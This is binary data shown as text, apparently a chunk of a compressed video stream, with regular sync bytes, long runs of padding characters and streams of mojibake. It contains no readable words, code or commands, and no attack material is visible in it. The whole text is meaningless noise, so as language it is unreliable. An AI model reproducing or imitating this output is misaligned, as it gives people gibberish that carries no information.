Yùj4£R4s °D”G áRÃ÷š“Ô¨DÏúH=~£!"¾ÆÍ¤'ø	æÀT)ˆ€2$| ì¨b€³@ @,:ðY¡Ä½& %  k 4Pø   €EÅ€†ÀœG"ËÜ Ê;j• ýH(Hõ3q¶2¸µÚÞ©Ñ"b Æè¶ànÐ0cñæÅ¹•BØDêdY'5¨   éDƒÂ¹Rß¡Ææïàj`G >;I–Dè€‹C¼ € @~Gœð˜b€ ;uØÈÇïÅ  jXO|TŠb©é «þ *X:X˜à @²8ûv4R  Y"c{À –31Åñ÷ÜÏÑX!LøA¡n`Î5äÍ˜„F¦:@J‡Gj1tÝ8 SMo“|(â€)Å1~ºU÷q$  aßÅ@²ñ'ñ‚¿«#ß}7è?7¤jÍ¯€G  ÐÒ‘dû#}22Sà5‡á`Ÿˆ ÐŠ¬D $° ÈýWõ7  /  P;¤è 0¨ð¦jêäàe Ho.ÄZ.3€ / €@ /ž˜ª>2øÃè	hµ‚úÑÍÀ› a`Ð½‘\öŠ Š ?ÐQ!A-ñ ª gÖAÐ{ž½°VÁá˜0òÖnÛQš“óJv«¦ˆ º€   " 8õ]àçˆ©š¶G Þx)$9`©íYóÀì~Ô CúÏöÅì€¸''úD ‘e‡'–D$°¹ 1«T<mâ·ÔÊÔûŠ¤ÑM¨‡N¤_‹h$Wª è¯§A8rš5KÜœLlÅ ìý¦€Ûj–€r,°onÔ€éÊ È=öû3¢†ûI€0ÿð‰! ÔVh{S­[9RøÐ4Ô €301`ç@!}Ø^q Œ€U"Cù¹G HÈ zÎycl!²®05q_p¸ GªG¼ã€‘¿m` e j€X@´ßÎˆÒŸj7À(u@˜€±9¤¥ ¢  ~ *­ÿiˆ£„÷[˜ÕóNß÷%x:d0æžUÆd3ˆ“Xàv
Ã 9) #É	qPt£àV£„]]óÌ è   Dv˜ :@1HSC¥lîSà[ }"H˜,ÃPpwâ¬‘ô‰×,G âèÌ‘©÷ƒ+á€¡ßšd3oÌA˜"ª7p^Ðj,¬%Ï¹`®f‰  å›!%V„ &Ë:h€2ù„ŽH 0 ’õƒl¡ïè[‡E×¿È“ù’*` @y§  €ÿ6‰¥À´„€Rƒä-£“Äž2Ÿ5@ \„€ºYÄ´1 á²·ä € @ÙÍï¦„Jð&E?õ¤†'qR0
U–ÌÀÓàä "ÿŒåCL¶8•G ¯A×À€D#Žå)ž“&À ‚4h´§×ï°yB±ð7¯&ãB£ÿ‚
£ÜéÒ€W¹€
Ÿ:Á‹Â–‚fd™Bá°æAbæ Ò”ä9P1Dáö Õe Ç©4 ©ËË[EÉ6„5À¦!u€­rZÉ¸„j¬EG¦öQÆ3ÀU¤|’±"kàÑ–† 7 #ÿÿ§±œP_ëÄ”—Ù`b‰JÜÕd{é£`@D$j;§G ¡u®Óœù¯€  ˆ (XòKÞ¤ÃSp‹,ÂmJ.©ÜJø.q2Í)i@$@½ X€¡wš~û'p‚V*PˆRsÓO'# xRg€Œ	ûë$#&"-<ÚÈ q·•ŽNœr é…àq}Ê°àØIHŽ¿hÄØ·Ï:28TÈ|ýxÃ°¹/à/.•	OBÂ>å4`0F0± ¼Bøê"oHÄG æÅÂ4 ±|	›À¤îIWn˜=M P Ñÿ½ëèf®9"ÀXn#”’ÍIC¼»8aQIkÜU1¡Îlš.vG§‚0—,¶“àH †Ñ†õÅ(¡¥Ã9/Ìv Øy–<èYDá‡IÎ Irˆ)€A@ ´  ¸mt‹£VRÞpù˜ `   €=?ÞU$ZA8ìR“‘˜¡x÷ Ù Ú½¤3G /Œ®+FýfÐ ” èPƒ’*æ:c©¬}#P]| ØòŠ YÄ[òp-ºÇ3ÊaxÆÒ÷ŠXÒAP&†êë(€ ªXƒ FØ‡í@V?¼ûOsu`÷F5ÏOˆ™|˜®BÛš#›³Ò`´¬ æ ¢J“0A†t‡hÈ[ƒ8wû€ €˜¡‘ <Kaí3!9ÀÂŽˆ±CKû¸@8 6”ÒÂ;ÌìG  ( `  œR8€°¥-„„øCÆW«Ò˜Ä(O"yúÌÌ  Bì€”%õ-Ž
·J:¯•BE¤tÉýd € ó(>'R)ì(‡b˜C<ÅnxœƒA!¥Ú€cŒw&ìB   -i!%‡A	,rÃpvBÀSaFýa´„¨À‘±åÀ„  ÌM3@ç¤à)/õÜ°*Â‚Ï6G÷þ ™
Qê@ŠG ü)þ´˜nXn×#ÙºpN÷WjàÜñnã xà \`…ØcPêÌº:Údö(‰<²[£,ªÒÅþ0]@  Âe-yömAs^ÉÜäÌ˜i9‘OfJ1^‹põ”h°   X€:Ž¦( ˆòÿúØ¤Ý +.ï‹ã  b´jÇÝXôw€âo¶¯54f u·=4Ày¸ 8 ¨nŽ àÀG øžf€-Ð¡¤!±d€v˜ûLœ3˜ ¨ÀVòº&6¹Ú‹€Òh!`E±hP‰ÿî 2•!ñ8æjhAÞÐ}!ŠŒÕ@o±ø+pL_H¬­¦DÚ‘/Bÿ€  ;À @´9@nBûFbdbåæ”€!û<p™Çð)/ôQíò   ±Ë‚¤9}‰   {	d¾Tñ;ë"Yx¸FÃæþJ{ZN G 
%4 º\À ’@hn¾û‰ ð„§©CH€Êv[î ‘Àpr	X\( €:@
àY±À
Ö(p›%€|ý´ ¯Î6È•¸ˆ@ K€8@°ìZú@hqÀ…Áãßd#¡.·,‚@ø)îË’}u×]u×]õß]u×]u×]u×]u×]u×à€<ˆ1qÇç6˜ˆ	‹â0™ tÑ"ÏÀ5ˆÜ Hà, ¡vG üR&ˆZ	îìŽsïpI_ûƒ9L	4ñú&£-³”òÐðiÀ²UÉ"ˆbf1Ÿü<l‡Ó)þ¤@Ýgáuü  €Œ PŠ¶}¶A`qdñÓ•Ó€ @A@ èá,,t•NÑ¸ÄîbVjCŸ  ­´ € ˆëS`	¢ôÒc¡Cí ˜ÃŽb‡ÃªÇ*/Øì!
íh¡ûdÂñEå÷ŠpÁÿÿˆ´ì[VG öUÕ«Âëä @8P¢-€·Áì[‘p$! ±M|
ô_Úè@a^ä	ªL ‡p²óÇ  @ÛÀ @  *c¡€ €œ²€ ƒpsÁ—á¡Ï­$NèG(€      T¾­`À§„øzuþ™¯€  	="ÏäBU§òµºì| Oâ¨±µßçh¶
’ÈFo£Ö¥¤2ƒÑÈÉ`Ú‡´ ãG €b.Bv’(Ù‚€4zÊäº‹ÛËx qeº€äcþH¯Ïtµáuð C@¾”Ñ –&RMâ^”ÀŒPÀý´h"èÿîxz¡  ÔÆ,
àWˆ>iO•%”õ+-`X"Œ³ðÆÐÁi **zÓ¡&áË 	kæWÝ‚ í6  ËWL(ø@û,•¿ðÿ:8˜?èÝ÷é%¸Ñáuð ÁD]Ð …|	Îg‡$.ÂG ÃpÌoöåÀ©À*òÌ¼FD(GÓB>ûTëIe¼ÐðÍ©÷ !Ž*¹D@Z­Ô#Õ+dq´…çAS X›¼Ñàœ¡E§¯‹£V½ÿþ‘	býáuÐ Š<ŽgL ÿXX!×”ˆüàîBKœ·”™Á®IF)Tƒ ð'w¼ÂÇø^Ÿ]R©ë<Pkú^\.²`Àª‚ëK}*0X!I„|"¬µ9G `ñã«žl]!ÿ‘"¨Uq0°ºøˆp uä\†¨PP`´IkÅO¹`lppÚHNCAÚ£0t0)³ 0ùJGÍ
'zØ\:ô	§B^|Š 8 ¡á’,Ú÷ J2<`A"¡€@²j®O¿ÿý:ý†Qí<.¾	ˆ N TB|Á0±LXÃ	Jú ŒÌøž´A”#™—É&äÝÄ&^¸Á“œ2G Üma/ÜAx¯ B€Z.“÷JÑ€ ‚ è¢ {k¨À
ÙH  € vP[–:+&Ã_oÿý"J.4.¾ @)MâÈ7ÖêSWæ˜e8O­F©%7 r€][Â¨;b±…žIN²ÖHà‹tšq R¡•H¦‰bƒ$$¶^6	ûî"…kÌ@zô„zÓ5£ôÉ7Ý}ö¶ó”Ën©(?ÿôëkCþðÊø ‡Z,ŒÆŽfG a~y—®ùàQLšåe47XØD5âOj‘#LÈKñŽ  bÖ  @á ó@ @ $æ`(_ƒ¦–oj€‰)AŒ—€8uY¹çøŠ™ÿNw©^8]| 4Êâ «Ž:UMCb¨ÙÀâ¡ø‹Á6L·Âh…ø0kL{àÀ‡# Á…Öt‘etbÔî <·`E²ÿhÀ u€ÚVlYËeÄ  €0   G d¾ÕÀ  ¼¸ ¡ÃÀXQï§¹øµðÊø0’P‚<#c|úËñ¶OØ €v\€ €GßÈÀ @    =™e#8¡Êqû^² –™D@l`ª H©†§¬2—; ¢Óð4=@ÁD•:/Í&§Í‡ô5 þÄ´ü<?ÁLÔ=IqœŸOë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®»ï®ºë¥¥µ®ºë®ºë®G 2§ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿºë®ºã°HÉ3çñ_Åq\GA 3™ YW~ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! Q   	ð   Aš"€	'GA 4” ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! iÍ   	ð   Aš@¨ùÍ­@¼GA 5k evþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! ‚   	ð   Aš`JóoP[Í½ÀßÍÕATUÕ€zêº¸¿Í{À\qU­k|ÝÜ/V‚îµ/\ & GA 6Q ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! šI   	ð   Aš€j·%^ ³’õ‚ÞJ®â®ûê{­à¿«¾­}eÝX>½ýßP[× ·« |žNú¼
Ý^Š½õwÝ_ë„ÜÚÜœš¬	8GG@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 7P q–~   à  €€! ²‰   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ„‚  ž³Ï¾L™ ÷Ååà !×ÿàØ'Üg´R]ù´
N‚‰‘BgE7|
œ·8«@]t@  %äŠî–Žh? n dÎ<­þÄhxaçEÿ ¸°j¸5"`¹tÅµXmG Â‹ zY¸I´CbU–¥?@³í  Xûag"@NjÀ.;(k@T	ÌÐiÜø)Á¦Bê¿þÐ&`©ƒX4˜Œ0f‡à ˜±PG©gšž2çÿŒäx rê)¢5‚ãHTÜ¨½»ì¸ŒGØKöÙ¯2ë¬ˆ  u~x¤Fgp	s‚Pëy5$\«üÃ\å^(ñëX ù¥Ó‚iO‚ëLHÖç5à„¬ÀaEO‚6áÞ:03G Ï/ñ«®ÜÑ‘À7næçP yþwÜ¡úØ@Ÿ ’4ãˆô2Ý8÷ñ€©ðòÍ(ü°³AÞ6”Ò¦À ¢p )9/x~ € @2ô°OvLíÃ¶'ÑþPÎq¡³¯úúøð Oºü¾•€ €P&}Û  p‰aÀŽ–, 	š, 	¢rrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrqG Ø &›@b6€@nÛ,Çà,×è6sT Ö4†NñØPÑ"! 0 ¸@ 05Ï€ \ Lp: `  p8 05Áý›i&’Y»XÐÅ×•Â¿Å?Ã2³àÿK ¼¨¹kÿ±)`*ü} Ï}ÿÿüšL EÕ <¾ðXÃtÍ©ˆ²GÏEÚ³Ë¨ð@„‰ùTØÓñ¿T@Ú0 P²}ÿþ?³m°üg8ÿÖÜßƒG š)„tkü:5µ:)É¿àÿ0‚ÄA.rí HH" ‡D»ÿü~à‡9ü`‹™­Tâˆ[÷Û-ÿÃÌ@9$€¢à  ãeÿþ½u×]u×]u×]u×]u×]u×]u×]u×]qØ C5í¥6¿þ à¦Lh:¦ÁœÎ‡`àwv[í@g~À*yLjßŒ"€ øüðw¢ˆ
¯ýŸRÎ£t.Uy7ŒDZ}	†a<¿Ã€¹‹áùG ð'AËTŸYô¡ÔaUÿƒ° m÷Á<”p7'?ü œMÙ*^„#Ä9DÏ ÀS.³ò€PzIv ›òVzzEÖº˜[]›ÿ]Ìú€[Iì¬{ëüKYi@XX^—Ý^ˆÐœ3uFZÂß0n•[ÿí1bÏ”¡6¦Â«w®¸ì´Ïèìc±®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸G ü 5 Ð1z%Š%VXùð3?€ ÷êK	~ê0üÀ§CVì(› ?®~;ð3È)lýkèàV©ñ$ ;Åà @ µ0zäð1ŒLô$V@  %v†õ _xØ þƒÁ„\!‚­_+ÅI©•€3Hhþ
£Ä€j)ëƒ¯=Žà«gCÃäiX0O”ÀB	Ìá›àÇ¦:=¶P¨×õª‘H¥w×HuHA°oü:>Ã/ Úšúg»ƒG ±‰øåÿÿ¤Bë[g^ ÛõØæ"iÜ
è{ŠÐ«§æ(–À…^L‘}[8Í?°ÿ@>.pÉR6—ÿÚxÑº™½¿¤>¨ˆÿûþßšƒ,#OÎx3×YÆId%¸ÊÇŽŒvl	yG%È¢éÁjÄ^`éBWóö@--uÉ×]u×]u×]u×]u×]uÇaÜ·ÿolÝuÖË.ºë®ºë®ºë®¸ü ‘™—áašÙØn·ÿG ñØ„0Ò|á°È¼ˆ[À.ãÁãÀw€VÅø‰~—xÉ¦Æ&§áà0mM@€BÅË0;À…€wÞPç€UÈAÀEÁÿˆ U€Z"ÄMÚõMÔÍÈrZ Ø\Jþp7¾ëÛl)y‘LÿÖøOŸ£†÷­»€zÈð "—;…Àfb`}¡ÿ°â°°¶@$Cø›út^™3y¡·¤4 ´Û\Œ–ï Ð)žG hGó0Éx0æ8ôµ–+e
EÌaÚÒ³ƒEmMu×]u×]u×]u×]u×]uÂØ ¹‰Çsž-£ÕïŸ¸ïüVUj(Íi€ôfÕDéÜ2 àP°ˆÂ°G‚d¿[?*4ƒ·< 7¡¶{@Õ´!cÆ›‹ á2ZôQ©‚L¨gÆ{7ÓÖ(Û“ñ ‡Œ³5²ýs^™AâH¸²ÙÔâÞp ÿN£1G øh¢O1¼tºùh¹þI
‡þnØc²x÷ÓÖ$ <¸ˆjD Ä`ówŸ†_ÉvÏÏ8“
¡8©<@XŸÅa• †š 4ˆ·TÀžáÛÃ=Xëå¯n4€!‚»zp²ËÀl#ç«pÜ¤ý€r`I0 ~£¶tƒq6`Â ¹ïq5°‘g–ÒÖ˜îmÇ(gã «Ø0†÷;‹!sŸý‡·Ð#Ÿ€:8¥zG ¤)—êp ý]CLIæ7ŽÜñ¹f(Áa­`hÜ£Ÿ-¾´õ×]u×]u×]uÇ`  à(Å+Š>è‡‹t¬¿ 1
,7"nÔâ2 ã¨r¥‚£•ZÁÎ^V–?¶D@¯ÎüC‡` P2E`Ûb3é+%ìÄÌƒ	Õ†ÔÇ€hRªx8žc)ë‹‡êØ ÎB?>r%€íŽoÞ¼"‘‡½Õ²a½‰ÐœG è ÄSš:!»¿ø2ò¹ƒñ E*^Ö:ÅaŒBO©rðjjv|0Û…u×ÃÖtÖ”ã„ºë®ºë®ºë®ºë®ºë®ºág jÛ4×Dïbv/{¼Bq­|,à(ÌŸf±uZ
’úÀ	î2b*aÄä0.`DÝ[$ñŽS†bó†8Œðà?)Í¦òwS!íR ™U”®§þØ°ñ0DÆ.û|·BºX ².G Ê˜‘vŠB  ‹ºÞ€lNgAý÷ šó8áR-Á€
×*©÷?fÛÁNØÎ
â‰ $O´ÖXÑ¡+ª¼ˆp™$ ¦ù†9ånØdŸ  ÀqÃ?)å3·‡5Î!ÒI"çváÎ?¿èjd ¥$” ‚´  3Ì  ‘ß  @8M6 ¨…H¢	 à ¸Ð À³ x £@ð (G N€V–Ô/¦cîš!’áGÕ…Ô t\(l’Ð }Õ&uy0
•€Õ +A¬ 8‰B–Çl’&À$i(ŸõwFDÿÙð.jÀ‹H ZA½[Í³Í_  €f ¥ ]Ô ¨ à;9 ´€ZÎ@8%•Å0IÃ¦Áæ–é—…¿L 'H…9U Ý‰”ì™ÁšŠh­¸ Ÿ€-Š†XQ°)G v?ïF®@.½iƒÖ‚”`áÿíé‹ÁSâs¶-W´œn€`ð„5¥…ý„@©B #V¼Ïìsà6 Wý¦Z`yR@{ÂÓ:€¾À mýØn×ëÊËTþáàBÄOõf>ÙŒ_×æ1j!¾@ñF>,Jéñ{ˆÌáäÿCág x´gÎ-óÀúA	“—îµ®ºë®ºë®ºë®¸ü Ž$öDÈÝ¨Û›EÃ¥)IG ¦íoÜVÛDt¾ÿÿß›ï»ì/R*ÃãÆ—ùÅ¾Çÿ>«²ñ:¢}ÿþ?µÓ™ýmÚ>ž¶‰ÕhèhŠ?õ :Ü!?hkÿë®ºë®ºë®ºë®ºë®ºë®qèÏ5÷>ö.F¹ü,à,"­åè'¸Jà×z+Ý„Åù¬Î¤/ > 37»ŠãŽãKMQL¶¸®vØ¦(¼RÿSq½6ÙÄÐ.H.±œQkÀ×ý`Çˆ>XG ‰.LDÒü÷já°£< 9EhSÌâZp—˜º¯'’J5ÏµC²Š®Ÿxñ;GÏ¸=)€ Æªó”…‰ÿ¸(Ù}â…TRmKK…ŸÀB	 À’)®¸‹-Ì	-#„L¸ `  2ÜÕ«¬€  ™aÀ @08Ë I:6'}2\erÊ®_‰‹§ŸÃ$åìÄp…œs³éaI(Œ%W,ø¹pG À Ñò'&J#%ÎÅ”Öh@RÞ€ä¸k„Û™' >5ßûé:-1ø ! Ãœ +Cã ³6ŒÔÂêD«m•f0Œ»Èý´5¤àS"—bÿ¸'ÕLm	¡Àò AŠHÎ&_ûûP”× - >DG&Vh'ƒ*þÒôÈâœ`ã†If˜¡‚$ÉÛr‡¤‰HS;ý~8“‹jÅ]-„fŸ’zmÿ´ðfV’G áhŸ“ÈP Xæ¬Àcö”ò^P ÏD€Ñ})þægÉõPÎÿQ;l*%¨Yø©%A«B/Á•ì_>a-¾·Â÷$EùÏzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë„°ï£ßÿyhZ$ €FGu´<X-OíÂê5‚Ö!Ä ¬-eQòV‘ÈÂQ|TQ`Uc + à   £Ð³Aéõ¼­
‘Ê>Jó°ÊÕ0·G  Í ­Tgçágð À©|%„øÍr{ªÛ1mÇÿð"Ñ`¾Bœž¸š›f/¬]Z€•/9Cê;Y`>D"¹$sþï	z:4ÊÛúa× jÙÿ.1B¡›ßŒ±@‰…0:QoÞšP>S…\“R.; ¢å“O´iÀ 3G¨	ô 7§Ma  ± ø®íŽ‡´”#¥×YP; @~£lÍÐ0·Õ#=^J bŽOÀsÿG ¸½'„Nð_ö   CTK€ @€I€Ëµªãñ€ TØ%h%ÀøÃ`pG #Ç`QÇìØ··3L‚9›~@ Ð |1   ùzZ‚­Ö·ÙR5`—-™æFÚx`T(:”€Ì<ÂÌ´9á+UG¤ w$  ,}¦5è„4€BƒÿYX@¢S	œ/!_°2¨S
$Ið…ÿ à@Á,@&°Ýq¿p¤kø»G qH –}›+ø‰Ý6¦s.…¿
LëYÉZÛÁg  ÷è‹‡0¸lPjüŒ1ÈGpû	ñà%dŒ3RÅýç—à ¡ŒœHC§¨kp ” Ïq ŽR
õu› VZ Ë@ÀØ	nÂA¨‹=BL‡EÇ=ÉÕžc1à ¦B„ðèôV ¬2+4/ßÔ *,í—r¥à,õT³b±YÑ>8
G i"Ä´µ&Çð†ËjŠöÔS[ëR˜t6ÓiJöþp”ÑOÚÁ‰xÐî´A^?þÃ3’À @8ñ†Øü+(ä( ·zœM;œL„ý¢ïŽ¸`%(ü#õEòô hþÓ! ì±& €º
~ïaI'0ìEðø=ÃDwààÄDdß»à7T]Á6çRø¬þqCusßKeòxg‚øÃii}=u×]u×]u×]u×]uG ×]u×]u×]u×]u×]p³€ê&}ø›X¿…œ q
}uÝ0z§Åà´kI­ãv³¦Ï› …r†þ×ÊŠK.ûŽ NÃÙÉÍ{pþ+:ivE&]=„ Ætƒ)óíÆ*æ† ä•­_´QÄ¦„œ™Å
#ÿú1¬šD±¿í ‘ëÄ²B–Óþ‚RÐ€YC°‚-Ï]&{‡² •âCp8„t¬Ìl‚_ù‚ÞG €  € $[â(o-ý¡ ]ÿ~¶š£Ð3Ú÷êjÁP§\™KãÀ½pÕ"&„Oa%Ê/2¥oy 21Êú­ðEq”)d¹þ½Í  {ðDòD„`WÂ	ùÌC©€‰NÖšà¼ž+7€ÒcË-Ø:ˆ”	íõÐóZàKÿÜ@©Á˜UÄ£“ú‚6Rá.tÝÎ[•·MOÀÅ Ã{B‹‚Ž—jÈ÷„´¥ -D€¯«Ò„G cH *qh|¥H0Æ…•eƒB¨º¶sÿào'H{ÙƒdÞZ0xIÿØ  @àÓÇQø!¤$JÑˆ\–^"j€2© kð.ñÇEÝÀä‡
PµßåÃÃ~oK@¬EŠ·
¨’¢qÿºÀÀ$Ä0LŸSÅ þ ,Ø°¬p  ?…Ÿî!± O‘N@dcVŽý DØefi€JÁ‚– )–Zz‚,E€ €µG 
,üUb # Û` H .gX•(!Cë1Zý¤jX 1.¨sÉéËïV‡`tÀ @áQ¤ùMµßºái
îè¦QûD\¥F²¢•3toýžà§‘¯—À = J	tdœ\Ý­Æ©Ü5nl›ñ	å†¸fèÃf‚ÂúA;³‹ówWÿîŠ€ …Ãs)vÅ@ Jç<h aø7»°À¿‚“³TŒ*H´G -Æ6 ‰bçp€.Ý
/XG``ÏB‹Ê
"p±’Âí ]µÀ;ž5ˆ$>€â„ €.›u\ëê¦–·­XÄÑÿ—É‹Åªóý‹Bu8Ñ&»úáan\Çx1è Xa£-¸=Ñ§„ÄÏ«ëF+p¿ûÎ	)
ÂˆR½¼÷PR›bÖÀ‘Ö00"ìUÕ:ÂJæ(¢{\§|­B„… 4€ðrPQä+ÿÇ ¸01G ã,BÑI–Ò?¤æˆ!äÈw&_þ½‘±Ø€3½î¶J®
9#˜[J8¤D,(ÆT ÌA$
%]ð  °@€ ˜5ÆÍuå t¨=5þ-Ûˆ@¥7sZ	Í] {F„XSp}à]\Çº~èië?§§®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®p {Â!×ƒ K/{Ý»Üüx©(ŠƒT Ó½ÃG   à¢I·EÌbÀ @D1øP)‡åÊÜ“Ýà¸€º Î¢UrsÍ 6$(s¾pØ³.4!Ø´)d,ïüàÜ D¦Tõ.&à(  G&f0ö€Ø,Qpad|eü`Y&M…~p¦U˜Ÿ÷ö…?XÒÅÎ.$ø`a 	@`!‡'(Jv*Þúës@SÅè)ä ÷‚üØå²	ƒ   G > m MM@ßîÇÂ`÷J[âR`c(Ï”\³¹ž7ýYÿý 1=ì
Ô¡þ6r‡’  €h‹×ƒà“C^oP¡$ÃÏq€«8°B„0C‡ßLrÔ¹xÇÍÑ‘¦¾#à
Ÿ¿X¼»Æµà)!\ÀymæBPp&„Ì@Šs{ÍÊš¢ïQŸ˜FY¢š0f+RXzœN@ 1\ $Duà¬õG TÒ™A4Å¤³DOØô¯È!]²@Ë3ÒÔÁuðp( Aš´Ó‚ôTI°$€œm‘åþŒ 	€ €,€ €ÎcX   €EØ ÊðdÃ¾r!EÉoi ¼Ñ‹, xŸƒ‰.4Ë™=  € ÅP ”`GC"ŒA'î—   @zÚ4‘ËŒÀ„ÄïLav•û-.®°|°EŸÀ 
@ ¨Œ”Ô^¨G lÔ sˆ©@õèË¶¾×ÆîŸÿ  =<È  8}À
ÖlM:œÄ@H –iˆ².0ZJðØ'Z4èÈÐ¨2Â¨´0/Î°
’[Ð»wÍ  \ÄóÖŠ^8ÓËI1q´/)’m¦¶vPíÒ€í[7\çÀàô F^¬žÉðd£‡VÉ4ôQV>a8mÐ¢><¯þ³ØÂ!b†qà¶ €‚I}G ^´d¢›o9—à¤Ì1ÜlQ_¿p2’rÍN‹£|ã…‰9¡Ù"/ð»”!™TáXP§k¤Ê`K8ºìIlù²Ðfâ° vÅa‘„a0ÜÀÛ÷#ad‘P#ÔZF@ Æƒ	ä ¤!@Õ—oû`(+˜¥Ìt “ZÈìŒ À	_û•ÍP
sbu¤   @»ól Fh(‘§¬Íù   éÁB()G íHÃ¹`#¡é’îQb•$w Ç»±”tÔàœph~8ãRö‚Ág<Øé',¨ÿÉCýÎ‡Ÿ9€ tŠßÿÓ×]u×]u×]u×]u×]u×]u×]u×]u×]u×’ ‘	EˆI-/r÷–"øëà5h=—¤[Ágÿ„Ž=1¹ì‹ÂÀÜ`Ðágy’àK‰†áƒCX ƒ‚Ø-!Îƒ¿ŠÃà` c`_©¦8RIG Û'²ð‡ ¼^bv°M¿¹‹°<…åŒ²Ø¡Æš±*ÀÎ{¹w„Ã2U@ÁˆF©cz@YÁÒÝi‚ 9Ê¯Èzó¦°@;þîr¼ýÁ¹ûD!†œqÄiÀ
”¸úQ@  ECcšzÁõp
lµ¶êÇBe|2 e88ô_¼už+€4”öH`#aâÀÜOœš4báÂÄn¥;Hp~ q  ÉG æ¸¿ÿ„7Êaà¬èâT~û%¶–UhkMþ©ÿ_ÙAWs‚ÏÀ Ao Rp  
¸™/ÿåPñƒÉ  D ( Ÿ ÐEÂ  ˜ ( MÁ˜[õ°   iî „%q¦š.H™ly2" E€P y 	X @DÄ 0 P·¸  €   a9Ž@ì5“"\@4-ðÊíõù¥¾¤ >G Þš}§0Au @ @Ü (çkÃ!U,U‡Ö(hø/,"—™€ÍÿfWÑL¸$/¬ü ¬mÃ´½8L©e( ¶€ @lò |VF€4]¿F`tD—¤ƒ÷ÿ  ¸`    €l ,ç&m!jÇ›Ý PXõšXáÛs ŸíÂ€ÆæðŒ4à !2`Oš÷ Eg`¦MF+V‚|‚ ×  G €ôuà]Â½7fqlÃ2?öä`ß+?×Öà3jnýh®åÊ5Þ.¿   3€È< åÒ¶ô Î—çO  @  ^)* gK# ^© R'À[ûÆ8 3Ö>Ù _-ü(^ê¹”YaGŸþàž±~€¹j>Bü*îòá`c€zÍ0€‹EÖxÖtç ²¹Ià€Åì@y \  ÏÀb¨
!˜„[§gª  G /ë…ƒ¨a÷FÐj- !0UC2” , P 
